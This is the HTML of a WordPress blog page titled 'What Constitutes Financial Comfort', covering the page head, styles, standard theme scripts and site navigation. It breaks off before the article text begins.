

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/what-constitutes-financial-comfort/
body_size: 15431
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What Constitutes Financial Comfort - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg 800w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-450x281.jpg 450w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="In the vast landscape of personal finance, the concept of financial comfort is as diverse and nuanced as the individuals who aspire to achieve it. While some"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/what-constitutes-financial-comfort/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Constitutes Financial Comfort - Reality 4 Times" />
<meta property="og:description" content="In the vast landscape of personal finance, the concept of financial comfort is as diverse and nuanced as the individuals who aspire to achieve it. While some" />
<meta property="og:url" content="https://reality4times.co/what-constitutes-financial-comfort/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="What Constitutes Financial Comfort" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-22T14:21:15+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Constitutes Financial Comfort - Reality 4 Times" />
<meta name="twitter:description" content="In the vast landscape of personal finance, the concept of financial comfort is as diverse and nuanced as the individuals who aspire to achieve it. While some" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg","url":"https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg","width":"800","height":"500","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/what-constitutes-financial-comfort/#webpage","url":"https://reality4times.co/what-constitutes-financial-comfort/","name":"What Constitutes Financial Comfort - Reality 4 Times","datePublished":"2024-03-22T14:21:15+06:00","dateModified":"2024-03-22T14:21:15+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"What Constitutes Financial Comfort - Reality 4 Times","datePublished":"2024-03-22T14:21:15+06:00","dateModified":"2024-03-22T14:21:15+06:00","articleSection":"Business","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"In the vast landscape of personal finance, the concept of financial comfort is as diverse and nuanced as the individuals who aspire to achieve it. While some","name":"What Constitutes Financial Comfort - Reality 4 Times","@id":"https://reality4times.co/what-constitutes-financial-comfort/#richSnippet","isPartOf":{"@id":"https://reality4times.co/what-constitutes-financial-comfort/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/what-constitutes-financial-comfort/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; What Constitutes Financial Comfort Comments Feed" href="https://reality4times.co/what-constitutes-financial-comfort/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/8560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=8560' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-8560 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">What Constitutes Financial Comfort</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/business/" class="category term-color-12" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">What Constitutes Financial Comfort</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-03-22T14:21:15+06:00">March 22, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/what-constitutes-financial-comfort/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
